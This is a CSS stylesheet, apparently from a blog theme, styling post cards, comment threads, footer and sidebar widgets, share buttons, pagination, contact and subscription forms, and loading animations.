.post-inner-area .post-snip:not(.post-inner-area .post-card .post-snip){color:var(--theme-text-color);padding:10px 5px 10px;font-size:13px;border-bottom:1px solid #ccc}
.comment-bubble{margin-top:4px;color:var(--cm-count)}
.comment-bubble:after{content:"\F25B";font-family:var(--icons-font);vertical-align: middle;font-size:15px;font-weight:400;margin-left:5px}
.rtl .comment-bubble:after{margin:0 0 0 5px}
.post-inner-area{position:relative;float:left;width:100%;overflow:hidden;padding:15px 10px 20px;box-sizing:border-box;margin:0 0 10px;}
.post-filter-wrap{position:relative;float:left;display:block;padding:10px 0;border-radius:4px;box-sizing:border-box;overflow:hidden;}
.blog-post{display:flex;flex-direction:column;}
.post-filter-wrap .grid-posts{display:grid;grid-template-columns:1fr;grid-gap:15px;margin:0;}
.post-filter .post-filter-inner.video-nos:after,.post-filter-link.video-nos:after{content:"\F4F4";font-family:var(--icons-font);font-size:24px;width:36px;height:36px;line-height:36px;border-radius:6px;font-weight:400;background:var(--ico-relative);color:#fff;opacity:.7;align-items:center;top:50%;right:50%;transform:translate(50%,-50%);position:absolute;z-index:111;padding:0;margin:0;text-align:center;transition:background .30s ease}
.type-video .post-filter-link.video-nos:hover:after{background:#fe1111;}
.video-box .video-module:not(.item0) .post-filter-inner .post-filter-link.video-nos:after{transform: translate(50%,-50%) scale(.4);}
.type-video .post-filter-link.video-nos:after{opacity:1;border-radius:11px;width:58px;height: 45px;line-height: 45px;}
.square-posts{position:relative;display:flex;width:100%;height:100%;}
.square-combo{display:flex;flex-wrap:wrap;justify-content:space-between;margin:15px 0 0;}
.square-posts.item0 .post-filter-link{height:300px;width:380px;}
.square-combo .square-posts{width:calc((100% - 20px) / 2);margin:0 0 20px;}
.square-posts .post-filter-link{display:block;height:115px;width:150px;border-radius:5px;overflow:hidden;float:left;}
.square-posts .entery-category{flex:1;}
.post-filter{position:relative;float:left;box-sizing:border-box;padding:0;margin:0;overflow:hidden;}
.post-filter:not(.post-filter:nth-last-child(-n+1)){border-bottom:1px solid rgb(110 110 110 / 0.26);padding:0 0 15px;}
.post-filter .post-filter-inner{position:relative;float:left;overflow:hidden;box-sizing:border-box;padding:0;margin:0 14px 0 0;}
.post-filter .post-filter-link{position:relative;height:210px;width:325px;display:block;overflow:hidden;border-radius:10px;}
#feed-view #main{position:relative;overflow: hidden;box-sizing:border-box;margin:0 10px 26px}
.fl-footer{display:flex;justify-content:space-between;flex-wrap: wrap;}
.Footer-Function{position:relative;display:flex;flex-direction:column;width:calc((100% - 90px) / 3);float:left;padding:25px 0;margin:0;}
.footer-primary{position:relative;display:flex;flex-direction:row;padding:25px 0;margin:0 0 20px;align-items:center;justify-content:space-between;border-radius: 10px;}
.footer-primary .widget{position:relative;float:left;box-sizing:border-box;margin:0 auto}
.footer-primary .Image{width: calc(100% - 320px);padding:0 25px 0 0}
.footer-primary .Image .widget-content{position:relative;float:left;margin:0;width:100%}
.footer-primary .about-content .widget-title{position:relative;display:block;text-align: center;box-sizing:border-box;}
.footer-primary .about-content{display:flex;padding:0;box-sizing:border-box}
.footer-primary .Image .image-caption{font-size:13px;margin:0;color:var(--footer-about-text)}
.social-sec .colorful-ico li a,.footer-primary .colorful-ico li, .social-mobile .colorful-ico li{float:left;margin:0 7px 0 0}
.social-sec .colorful-ico li:last-child,.footer-primary .colorful-ico li:last-child, .social-mobile .colorful-ico li:last-child{margin:0}
.social-sec .colorful-ico li a,.footer-primary .colorful-ico li a,.social-mobile .colorful-ico li a{display:block;width:25px;height:25px;font-size:13px;border-radius: 4px;text-align:center;line-height:25px;margin:5px 0;}
.social-mobile .colorful-ico li a{border:1px solid;}
.social-sec .colorful-ico li a,.footer-primary .colorful-ico li a{background:rgb(147 147 147 / 0.09);}
.footer-primary .footer-logo{display:flex;margin:0 auto;align-items:center;justify-content:center;}
.footer-primary .footer-logo a{float:left;position:relative;margin:0 0 10px;}
.footer-primary .footer-logo img{width:auto;height:auto;max-height:40px;}
.Footer-Function.no-items{padding:0;border:0}
.bio-data{position:relative;float:left;width:70%;margin:0 15px;}
.bio-data h3{display:block;color:var(--footer-title-color);font-size:15px;line-height:20px;margin:0 0 5px;}
.Footer-Function.list .LinkList ul li,.Footer-Function.list .PageList ul li{position:relative;display:block;margin:10px 0;}
.Footer-Function.list .LinkList ul li a,.Footer-Function.list .PageList ul li a{font-size:14px;color:var(--footer-title-color);}
.Footer-Function.list .LinkList ul li a:before,.Footer-Function.list .PageList ul li a:before{content:"\F138";font-family:var(--icons-font);font-size:14px;font-weight:400;color:#767676;margin:0 8px 0 0;}
.social-mobile{float:left;width:100%;position:relative;box-sizing:border-box;}
.post-snippet{position:relative;color:var(--post-snip-data);font-size:13px;line-height:1.6em;font-weight:400;margin:0 0 4px}
a.read-more{display:inline-block;color:var(--post-snip-data);padding:5px 15px;font-size:13px;font-weight:500;margin:15px 0 0;border-radius:5px;border:1px solid rgb(94 94 94 / 0.32);position:relative;transition:all ease 0.31s;}
a.read-more:hover:before{transform:scaleX(1);transition-timing-function:cubic-bezier(.52,1.64,.37,.66);background-color:var(--button-bg-color);}
a.read-more:before{content:"";position:absolute;inset:0;width:100%;border-radius:4px;transform:scaleX(0);transform-origin:100% 50%;transition-property:transform;transition-duration:0.5s;transition:all 0.3s;transition-timing-function:ease-out;z-index:-1;}
a.read-more:after{content:"\F138";font-family:var(--icons-font);font-weight:400;font-size:17px;vertical-align:middle;margin:0 0 0 7px;}
a.read-more:hover{color:var(--button-text-color);background:var(--button-bg-color)}
.CSS_LAYOUT_COMPONENT{color:rgba(0,0,0,0)!important}
#breadcrumb{font-size:13px;font-weight:400;color:#aaa;margin:0 0 10px}
#breadcrumb a{color:#aaa;transition:color .40s}
#breadcrumb a:hover{opacity:0.8}
#breadcrumb a,#breadcrumb em{display:inline-block}
#breadcrumb .delimiter:after{content:'\F285';font-family:var(--icons-font);font-size:10px;font-weight:400;font-style:normal;vertical-align:middle;margin:0}
.item-post h1.entry-title{color:var(--theme-text-color);text-align:left;font-size:25px;line-height:1.5em;margin:0 0 15px;padding:0}
.static_page .item-post h1.entry-title{border-bottom:1px solid rgb(100 100 100 / 0.33)}
.item-post .post-body{width:100%;font-family:var(--text-font);color:var(--text-font-color);font-size:15px;line-height:1.8em;padding:0;margin:0}
.item-post .post-body img{max-width:100%}
.Pro-box-content{position:relative;overflow:hidden;padding:0}
.comment-list{display:flex;flex-direction:column;}
.comment-list .comments-box{position:relative;width:100%;padding:0 0 15px;margin:0 0 15px;border-bottom:1px solid rgb(100 100 100 / 0.12);}
.comment-list .engine-link{display:flex;}
.comment-list .comment-image{width:35px;height:35px;flex-shrink: 0;z-index:1;margin:0 12px 0 0;border-radius:50%;}
.rtl .comment-list .comment-image{margin: 0 0 0 12px;}
.comment-image{display:block;position:relative;overflow:hidden;background-color:#eee;z-index:5;color:transparent!important;}
.comment-list .comment-hero{flex:1;}
.comment-list .entry-title{font-size:14px;color:var(--main-text-color);display:block;font-weight:600;line-height:1.3em;margin:0;}
.comment-list .comment-snippet{font-size:12px;color:var(--comments-dec);margin:5px 0 0;}
.post-footer{position:relative;float:left;width:100%;margin:0}
.label-container{overflow:hidden;height:auto;position:relative;margin:10px 0;padding:0}
.label-container a,.label-container span{float:left;height:19px;font-size:13px;line-height:19px;font-weight:400;margin:8px 8px 0 0;padding:2px 10px;color:var(--theme-text-color);background:rgb(0 0 0 / 0.10);border-radius:8px;}
.label-container span{color:var(--button-text-color);background:var(--button-bg-color);}
.label-container a:hover{opacity:0.8;}
.rtl .label-container, .rtl .label-head.Label, .rtl .feed-share, .rtl .primary-nav{float:right;}
ul.share-runs{position:relative}
.share-runs li{float:left;margin:5px 5px 0 0}
.share-runs li a{display:flex;height:40px;line-height:40px;padding:0 10px;color:#fff;font-size:17px;cursor:pointer;box-sizing:border-box;border:1px solid rgb(110 110 110 / 0.33);border-radius:5px;align-items:center;justify-content:center;}
.share-runs li a span{font-size:14px;font-weight:400;margin:0 0 0 5px;}
.rtl .share-runs li a span{margin:0 5px 0 0;}
.share-runs li a:hover{opacity:.8;}
.share-runs li i{position:relative;display:block;font-size:17px;line-height:40px;height:40px;width:40px;box-sizing:border-box;border:1px solid rgb(110 110 110 / 0.33);text-align:center;margin:0 10px 0 0;border-radius:5px;}
.share-runs li i:after{position:absolute;content:"";display:inline-block;width:7px;height:7px;border-right:1px solid rgb(110 110 110 / 0.33);border-top:1px solid rgb(110 110 110 / 0.33);transform:rotate(45deg);top:15px;right:-4px;background:var(--body-color-main);}
.share-runs .show-hid a{color:var(--featured-posts-title);}
.share-runs .show-hid a:before{content:'\F64D';font-family:var(--icons-font);font-weight:900;}
.share-runs .show-hid a:hover:before{transform:rotate(360deg);transition:0.71s;}
.feed-share{position:relative;clear:both;overflow:hidden;line-height:0;margin:0 0 30px}
ul.primary-nav{position:relative;box-sizing: border-box;width:100%;overflow:hidden;display:block;padding:0 10px;border-bottom:1px solid rgb(100 100 100 / 0.12);margin:0 0 30px}
.primary-nav li{display:inline-block;width:50%}
.primary-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 0 5px}
.primary-nav .post-next{float:right;text-align:right;box-sizing:border-box;border-left:1px solid rgb(100 100 100 / 0.12);padding:0 0 5px}
.primary-nav li a{color:var(--theme-text-color);line-height:1.4em;display:block;overflow:hidden;transition:color .40s}
.primary-nav li:hover a{opacity:0.8}
.primary-nav li span{display:block;font-size:11px;color:#aaa;font-weight:600;text-transform:uppercase;padding:0 0 2px}
.primary-nav .post-prev span:before, .primary-nav .post-next span:after{font-family:var(--icons-font);font-size:10px;font-weight:400;vertical-align: middle;}
.primary-nav .post-prev span:before{content:"\F284";}
.primary-nav .post-next span:after{content:"\F285";}
.primary-nav p{font-size:12px;font-weight:600;color:var(--primary-nav-text);line-height:1.4em;margin:0}
.primary-nav .post-primary p{color:#aaa}
.post-body h1{font-size:28px;}
.post-body h2{font-size:24px;}
.post-body h3{font-size:21px;}
.post-body h4{font-size:18px;}
.post-body h5{font-size:16px;}
.post-body h6{font-size:13px;}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5{line-height:1.5em;margin:0 0 6px;}
.post-body h6{font-size:13px;}
.about-author{position:relative;display:block;overflow:hidden;padding:10px 20px;margin:10px 0 20px;}
.about-author .author-avatar{float:left;width:100%;height:100%}
.about-author .avatar-container{float:left;margin:10px 20px 0 0;height:70px;width:70px;overflow: hidden;border-radius: 50%;}
.about-author .avatar-container .author-avatar.lazy-img{opacity:1}
.author-name{overflow:visible;display:inline-block;font-size:18px;font-weight:600;line-height:20px;margin:1px 0 3px}
.author-name span{color:var(--theme-text-color)}
.author-name a{color:var(--main-text-color);transition:opacity .40s}
.author-name a:after{content:"\F4B5";float:right;font-family:var(--icons-font);font-size:14px;line-height:21px;color:#0093e6;font-weight:400;text-transform:none;margin:0 0 0 4px;}
.author-name a:hover{opacity:.8}
.author-description{overflow:hidden}
.author-description span{display:block;overflow:hidden;font-size:13px;color:var(--black-text);font-weight:400;line-height:1.6em}
.author-description span br{display:none}
.author-description a{display:none;margin:0}
ul.description-links{display:none;padding:0 1px}
ul.description-links.show{display:block}
.rtl ul.description-links.show{float: right;}
.description-links li{float:left;margin:12px 12px 0 0}
.description-links li a{display:block;font-size:16px;color:var(--share-author-links);line-height:1;box-sizing:border-box;padding:0}
.description-links li a:hover{opacity:0.8}
#blog-pager{display:flex;margin:30px auto;justify-content:center;align-items:center;}
#blog-pager:before{content:'';position:absolute;border:1px solid rgb(118 118 118 / 27%);height:4px;width:100%;}
.blog-pager a:hover{background-color:rgb(157 157 157 / 0.20);color:var(--theme-text-color);border-color:rgb(157 157 157 / 0.50)}
#blog-pager .load-more{display:inline-block;height:34px;background-color:var(--button-bg-color);font-size:14px;color:var(--button-text-color);font-weight:400;line-height:34px;box-sizing:border-box;padding:0 30px;margin:0;border:1px solid rgba(0,0,0,.1);border-bottom-width:2px;border-radius:4px;z-index: 1;}
#blog-pager .load-more:after{content:'\F282';font-family:var(--icons-font);font-size:15px;font-weight:400;margin:0;vertical-align:middle;}
#blog-pager .load-more:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
#blog-pager span.no-more.load-more,#blog-pager .load-more.show:after{display:none}
#blog-pager span.no-more.load-more.show{display:inline-block;background: #7c7c7c;}
#blog-pager .loading .loader:after{content:'';position:absolute;top:5px;left:0;right:0;text-align:center;width:28px;height:28px;margin:0 auto;border:2px solid var(--button-bg-color);border-right-color:rgba(155,155,155,0.2);border-radius:100%;animation:spinner 1.1s infinite linear;}
@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}@keyframes spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.loading-frame{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn{from{opacity:0}
to{opacity:1}
}.run-time{animation-name:fadeIn}
@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}.load-time{animation-name:fadeInUp}
.loading-frame{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn{from{opacity:0}
to{opacity:1}
}.run-time{animation-name:fadeIn}
@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}.load-time{animation-name:fadeInUp}
@-webkit-keyframes slidein{0%{opacity:0}
20%{opacity:1;bottom:0}
50%{opacity:1;bottom:0}
80%{opacity:1;bottom:0}
100%{opacity:0;bottom:-70px;visibility:hidden}
}
@keyframes slidein{0%{opacity:0}
20%{opacity:1;bottom:0}
50%{opacity:1;bottom:0}
80%{opacity:1;bottom:0}
100%{opacity:0;bottom:-70px;visibility:hidden}
}
.comments-section{display:none;overflow:hidden;padding:15px;margin:0 0 10px;box-sizing:border-box;}
.comments-msg-alert{position:relative;font-size:13px;font-weight:400;color:var(--cm-count);font-style:italic;margin:0 0 17px;}
.comments-section .comments-title{margin:0 0 20px}
.all-comments{float:right;position:relative;color:var(--cm-count);background: var(--body-color-main);}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{margin:0}
#comments{margin:0}
.comments{display:block;clear:both;margin:0;color:var(--theme-text-color)}
.comments .comment-thread>ol{padding:0}
.comments>h3{font-size:13px;font-weight:600;font-style:italic;padding-top:1px}
.comments .comments-content .comment{position:relative;list-style:none;padding:10px}
.comment-thread .comment{border:1px solid rgb(126 126 126 / 0.16);background:rgba(45 45 45 / 0.02);border-radius:4px;margin:10px 0 0;position:relative;}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container{height:35px;max-height:35px;width:35px;top:15px;left:15px;max-width:35px;border-radius:100%}
.comments .avatar-image-container img{width:100%;height:100%;}
.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:15px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;}
.comments .comments-content .comment-header a{float:left;width:100%;color:var(--theme-text-color);transition:color .40s}
.comments .comments-content .comment-header a:hover{opacity:0.8}
.comments .comments-content .user{float:left;font-style:normal;font-weight:600}
.comments .comments-content .icon.blog-author:after{content:"\F4B5";font-family:var(--icons-font);font-size:14px;color:#0093e6;font-weight:400;vertical-align:middle;margin:0 0 0 4px}
.comments .comments-content .comment-content{float:left;font-family:var(--text-font);font-size:13px;color:var(--comment-text);font-weight:500;text-align:left;line-height:1.4em;width:100%;padding:20px 0px 20px 8px;background:rgb(110 110 110 / 0.08);margin:5px 0 9px;border-radius:3px;}
.comment-content .video-frame{position:relative;width:100%;padding:0;padding-top:56%}
.comment-content .video-frame iframe{position:absolute;top:0;left:0;width:100%;height:100%}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:var(--main-text-color);font-weight:600;font-size:13px;transition:all .30s ease}
.comments .comment .comment-actions a:hover{opacity:0.8;text-decoration:none}
.comments .comments-content .datetime{position:relative;padding:0 1px;margin:4px 0 0;display:block}
.comments .comments-content .datetime a{color:#888;font-size:11px;float:left;}
.comments .comments-content .datetime a:hover{color:#aaa}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-count a,.comments .continue a{transition:opacity .40s}
.comments .thread-count a:hover,.comments .continue a:hover{opacity:.8}
.comments .thread-expanded{padding:5px 0 0}
#comment-editor[height="230px"],#comment-editor[height="1142px"]{height:4.25rem}
#comment-editor{min-height:4.25rem;max-height:fit-content}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .continue.hidden,.comments .comment-replies .continue .comment-reply{display:none;}
.comments #top-continue a{float:left;width:100%;height:35px;line-height:35px;background-color:var(--button-bg-color);font-size:14px;color:var(--button-text-color);font-weight:400;text-align:center;padding:0;margin:25px 0 0;border-radius:4px;}
.thread-expanded .thread-count a,.loadmore{display:none;}
.comments .comments-content .comment-thread{margin:0}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
#show-comment-form,.comments #top-continue a{float:left;width:100%;height:36px;border-radius:4px;background-color:var(--button-bg-color);font-size:15px;color:var(--button-text-color);font-weight:400;line-height:36px;text-align:center;box-sizing:border-box;padding:0 30px;margin:25px 0 0;}
#show-comment-form:hover, .comments #top-continue a:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
.btn{position:relative;border:0;}
.comment-section-visible #show-comment-form{display:none}
.comments .comment-replybox-thread,.no-comments .comment-form{display:none;}
.comment-section-visible .comments .comment-replybox-thread,.comment-section-visible .no-comments .comment-form{display:block;}
.comments #top-ce.comment-replybox-thread,.comments.no-comments .comment-form{background-color:var(--widget-bg);padding:5px 16px;margin:20px 0 0;border-radius:4px;}
.comment-thread .comment .comment{background:var(--comment-content);border:0;}
.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded,.comments-section.comments-system-facebook .all-comments,.comments-section.comments-system-disqus .all-comments{display:none}
blockquote{position:relative;font-style:italic;float:left;color:var(--black-color);margin-left:0;padding:10px 15px;width:100%;box-sizing:border-box;background:rgb(181 181 181 / 0.09);border-radius: 5px;}
blockquote:before{content:'\F6B0';color:rgb(133 133 133 / 0.23);display:inline-block;font-family:var(--icons-font);font-size:62px;position:absolute;font-style:normal;font-weight:400;}
.post-body ul{line-height:1.5em;font-weight:400;padding:0 0 0 15px;margin:10px 0}
.post-body li{margin:5px 0;padding:0;line-height:1.5em}
.post-body ol>li{counter-increment:inc;list-style:none}
.post-body ol>li:before{display:inline-block;content:counters(inc,'.')'.';margin:0 5px 0 0}
.post-body ol{counter-reset:inc;padding:0 0 0 15px;margin:10px 0}
.post-body iframe[allowfullscreen]{height:auto;aspect-ratio:16/9}
.post-body u{text-decoration:underline}
.post-body ul li,.post-body ol li{list-style:none;}
.post-body ul li:before{content:"\f287";display: inline-block;font-size:4px;font-family: var(--icons-font);line-height:1.5em;vertical-align:middle;margin:0 5px 0 0;}
.post-body ul li ul li:before{content:"\f28a";}
.rtl .post-body ul li:before,.rtl .post-body ol>li:before{margin:0 0 0 5px;}
.post-body table{width:100%;overflow-x:auto;text-align:left;margin:0;border-collapse:collapse;border:1px solid rgb(154 154 154 / 0.15);}
.post-body table thead th{color:var(--featured-posts-title);font-weight:700;vertical-align:bottom;}
.post-body table td,.post-body table th{padding:6px 12px;border:1px solid rgb(154 154 154 / 0.15);}.post-body strike{text-decoration:line-through}
.post-card{display:grid;grid-template-columns:min(200px,50%) 1fr;border:1px solid rgb(120 120 120 / 0.11);border-radius:6px;margin:15px 10px;box-shadow:0px 0px 4px 2px rgb(129 129 129 / 0.05);}
.post-image{position:relative;width:100%;height:135px;margin:0;overflow:hidden;border-radius:4px;}
.post-card .entery-category-box{margin:15px 0 0 25px;text-align: left;}
.post-card .entery-category-box h2{font-size:17px;}
.card-healine{position:relative;display:block;color:var(--button-bg-color);font-size:15px;padding:0 0 0 25px;}
.card-healine:before{position:absolute;left:0;content:'\F4EA';font-family:var(--icons-font);font-size:18px;font-weight:400;margin:0 0 0 3px;vertical-align:middle;}
.pagination{display:flex;justify-content:center;margin:15px 15px;}
.pagination .btn{position:relative;display:block;color:var(--button-text-color);background:var(--button-bg-color);padding:8px 12px;margin:0;min-width:70px;text-align:center;border-radius:6px;font-size:15px;}
.pagination .btn:before,.pagination .btn:after{font-family:var(--icons-font);font-size:20px;font-weight:400;margin:0;vertical-align:middle;}
.pagination .prev.btn:before{content:"\F284";}
.pagination .next.btn:after{content:"\F285";}
.pagination .info{padding:8px 0;margin:0 15px;}
.contact-form{overflow:hidden}
div#footer-wrapper .contact-form-widget form{color:#fff;}
.contact-form .widget-title{display:none}
.contact-form .contact-form-name{width:calc(50% - 5px)}
.contact-form .contact-form-email{width:calc(50% - 5px);float:right}
.form input:active,.form input:focus,.form textarea:active,.form textarea:focus{border: 1px solid var(--button-bg-color);box-shadow: 0 0 3px 0px rgb(10 96 169 / 0.18);}
.sidebar .widget{position:relative;overflow:hidden;box-sizing:border-box;padding:15px;margin:0 0px 25px;}
.sidebar .widget-content{float:left;width:100%;margin:0;box-sizing:border-box;padding:0;counter-reset: post-count;}
div#footer-ads{margin:0;position:relative;overflow:hidden;}
ul.socialFilter{margin:0 -5px}
.socialFilter a:before{line-height:40px;-webkit-font-smoothing:antialiased;margin-right:-12px;width:40px;height:40px;text-align:center;float:left;border-right:1px solid rgb(161 161 161 / 0.17);font-size:20px;vertical-align:middle}
.socialFilter li{float:left;width:50%;box-sizing:border-box;padding:0 5px;margin:10px 0 0}
.socialFilter li:nth-child(1),.socialFilter li:nth-child(2){margin-top:0}
.socialFilter li a{display:block;height:40px;color:var(--share-author-links);box-shadow:var(--shadow-light);font-size:16px;font-weight:400;text-align:center;text-transform: capitalize;line-height:40px;border-radius:4px;}
.list-label li{position:relative;display:block;padding:7px 0;}
.list-label li a{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:var(--list-text-color);font-size:14px;font-weight:400;text-transform:capitalize;transition:all .30s ease}
.list-label li a:hover{opacity:0.8;padding-left:25px;transition:all .30s ease}
.Text .widget-content{font-family:var(--text-font);font-size:14px;color:var(--main-text-color);margin:0}
.list-label .label-count{position:relative;float:right;color:var(--theme-text-color);font-size:11px;font-weight:600;text-align:center;line-height:16px}
.rtl .list-label .label-count{float:left}
.cloud-label li{position:relative;float:left;margin:0 5px 5px 0}
.cloud-label li a{display:block;height:26px;overflow:hidden;color:var(--cloud-bg-color);font-size:14px;border-radius:4px;line-height:26px;font-weight:400;padding:0 10px;border:1px solid var(--cloud-border-color);transition:all .30s ease}
.cloud-label li a:hover{background-color:var(--button-bg-color);color:var(--button-text-color);transition:all .20s ease;}
.cloud-label .label-count{display:none}
.sibForm{background:var(--bg-cards-search);border-radius:4px;}
.sibForm .widget-content{position:relative;border:1px solid rgb(112 112 112 / 0.15);z-index:11;text-align:center;font-weight:600;box-sizing:border-box;padding:20px 20px 5px;border-radius:4px;}
.sibForm:after{content:'';display:block;position:absolute;bottom:0;right:0;width:100px;height:100px;opacity:0.20;background:var(--button-bg-color);border-radius:100px 0 0;}
.sibForm .follow-by-email-caption{font-size:13px;letter-spacing:1px;color:var(--post-snip-data);line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden}
.sibForm .follow-by-email:before{content:'\F189';position:absolute;font-family:var(--icons-font);color:var(--email-text-color);top:0;left:50%;width:34px;overflow:hidden;height:34px;background-color:var(--email-bg-color);font-size:20px;font-weight:400;line-height:34px;text-align:center;transform:translate(-50%,-30%);margin:0;border-radius:50%;}
.sibForm .follow-by-email-inner{position:relative}
.follow-by-email-title{font-size:17px;font-weight:700;padding:7px;margin:15px 0px;color:var(--theme-text-color)}
.sibForm .follow-by-email-inner .follow-by-email-address{width:100%;height:32px;color:var(--theme-text-color);background:var(--input-form);font-size:11px;font-family:inherit;padding:0 10px;margin:0 0 10px;box-sizing:border-box;border:1px solid rgb(122 122 122 / 0.53);border-radius:4px;transition:ease .40s}
.sibForm .follow-by-email-inner .follow-by-email-address:focus{border:1px solid var(--email-bg-color);}
.sibForm .follow-by-email-inner .follow-by-email-address::placeholder{color:var(--placeholder-text-color);opacity:0.67;}
.sibForm .follow-by-email-inner .follow-by-email-submit{width:100%;height:32px;font-family:inherit;border-radius:4px;font-size:11px;color:var(--email-text-color);background-color:var(--email-bg-color);text-transform:uppercase;text-align:center;font-weight:500;cursor:pointer;margin:0;border:0;transition:opacity .30s ease}
.sibForm .follow-by-email-inner .follow-by-email-submit:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
.Follow-by-alert{position:relative;display:block;color:var(--post-snip-data);font-size:12px;text-align:left;margin:10px 0 0;}
.rtl .Follow-by-alert,.rtl .comments-msg-alert{float:right}
#ArchiveList ul.flat li{color:var(--theme-text-color);font-size:13px;font-weight:400;padding:7px 0;border-bottom:1px dotted #eaeaea}
#ArchiveList ul.flat li:first-child{padding-top:0}
#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}
#ArchiveList .flat li>a{display:block;color:var(--theme-text-color);}
#ArchiveList .flat li>a:hover{opacity:0.8}
.rtl #ArchiveList .flat li>a:before{float:right;}
.rtl #ArchiveList .flat li>a>span{float:left;}
#ArchiveList .flat li>a:before{content:"\F285";font-family:var(--icons-font);float:left;font-size:11px;font-weight:400;margin:0 auto;display:inline-block;transition:color .30s}
#ArchiveList .flat li>a>span{position:relative;background-color:var(--button-bg-color);color:var(--button-text-color);float:right;width:16px;height:16px;font-size:10px;font-weight:400;text-align:center;line-height:15px;border-radius:2px;}
.sidebar .PopularPosts .post{position:relative;float:left;margin:6px 0 12px;width: 100%;}
.sidebar .PopularPosts .post-filter-inner{position:relative;display:block;width:90px;height:90px;float:left;overflow:hidden;border-radius:4px;margin:0 12px 0 0}
.sidebar .PopularPosts .post-filter-inner.gaint{width:100%;height:257px;margin:0}
.sidebar .PopularPosts .post:before{left:-10px;top:-10px;width:24px;height:24px;border-radius:50%;border:3px solid #fff;background-color:#555;font-size:0.75rem;font-weight:500;color:#ffffff;counter-increment:post-count;content:counter(post-count);position:absolute;display:inline-flex;justify-content:center;align-items:center;transition:all 0.3s ease;z-index:11;}
.sidebar .PopularPosts .gaint .entery-category{float:left;margin:0;}
.FeaturedPost .entery-category span{font-size:11px;}
.FeaturedPost .post-filter-link{display:block;position:relative;width:100%;height:170px;overflow:hidden;margin:0 0 10px;border-radius: 10px;}
.contact-form-widget form{font-weight:600;margin:15px}
.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-email-message{float:left;width:100%;max-width:100%;min-width:100%;min-height:80px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-button-submit{float:left;width:100%;height:30px;background-color:var(--button-bg-color);font-size:13px;color:var(--button-text-color);line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:10px 0;border:0;border-radius:2px;transition:background .30s ease}
.contact-form-button-submit:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262}
.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9}
.contact-form-cross{margin:0 0 0 3px}
.contact-form-error-message,.contact-form-success-message{margin:0}
.BlogSearch .search-form{display:flex;padding:0;border-radius:4px;}
.BlogSearch .search-input{float:left;width:75%;height:40px;background-color:rgb(153 153 153 / 0.13);color:var(--theme-text-color);font-weight:400;font-size:13px;line-height:30px;border-radius:4px 0 0 4px;box-sizing:border-box;padding:5px 10px;border: 1px solid var(--button-bg-color);}
.rtl .BlogSearch .search-input{border-radius:0 4px 4px 0;}
.rtl .BlogSearch .search-action{border-radius:4px 0 0 4px;}
.blog-list-container li{margin:0 0 10px;}
.blog-icon{position:relative;float:left;margin:0 7px 0 0;}
.rtl .blog-icon{float:right;margin:0 0 0 7px;}
.Feed .item-title:before{content:"\F309";font-weight:400;font-family:var(--icons-font);font-size:17px;margin:0;vertical-align: middle;}
.Feed .item-date,.Feed .item-author{color:var(--post-snip-data);font-size:12px;font-weight:400;padding:0;}
.ReportAbuse > h3{display:flex;background:var(--bg-cards-search);font-size:14px;font-weight:400;padding:25px 20px;gap:10px;border-radius:8px;}
.ReportAbuse > h3:before{content:"\f33a";font-family:var(--icons-font);}
.ReportAbuse > h3 a:hover{text-decoration:underline}
